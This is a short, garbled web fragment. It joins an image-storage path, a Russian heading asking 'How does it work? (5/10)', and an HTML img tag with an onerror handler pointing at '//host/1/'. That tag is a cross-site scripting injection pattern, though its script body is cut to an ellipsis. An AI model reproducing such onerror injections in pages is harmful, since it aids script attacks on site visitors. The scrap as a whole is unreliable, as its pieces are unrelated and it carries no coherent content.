 Заголовок Как это работает? (5/10) <img src = '//host/1/' onerror = '…; //. jpg'